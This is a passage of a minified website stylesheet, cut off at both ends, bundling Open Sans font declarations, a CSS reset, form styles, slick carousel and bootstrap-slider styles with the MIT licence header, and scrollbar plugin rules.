format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools 